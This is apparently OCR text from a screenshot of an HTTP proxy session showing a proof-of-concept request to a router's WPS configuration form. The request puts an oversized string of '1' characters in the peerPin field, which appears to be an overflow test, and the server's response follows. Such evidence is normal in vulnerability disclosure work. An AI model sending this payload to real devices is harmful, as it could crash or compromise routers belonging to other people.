 Go
Cancel
<
>
Target: http://192.168.0.1
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /boafrm/formWsc HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 604
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/wlwps.htm
Cookie: session=1335027320
Upgrade-Insecure-Requests: 1
submit-url=%2Fwlwps.htm&resetUnCfg=0&localPin=99956042&targetAPMac=&targetAPS
sid=&peerPin=1111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111111111111111111&setPIN
=%E5%BC%80%E5%A7%8B+PIN&configVxd=off&resetRptUnCfg=0&peerRptPin=
HTTP/1.1 200 OK
Date: Sat, 31 Oct 2020 21:59:24 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Pragma: no-cache
Cache-Control: no-store
Expires: 0
Last-Modified: Sat, 31 Oct 2020 21:59:24 GMT
Content-Type: text/html
Content-Length: 387
<html><head><link href="/style.css" rel="stylesheet"
type="text/css"><script
src='../js/language_sc.js'></script>
<script src='../util_gw.js'></script>
<script src='../js/jquery.min.js'></script>
</head><body><blockquote><h4><script>dw(wps_pin_succe
ss)</script></h4>
<form><input type=button value="  OK  "
OnClick=window.location.replace("/wlwps.htm")></form>
</blockquote></body></html>
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
656 bytes | 43 millis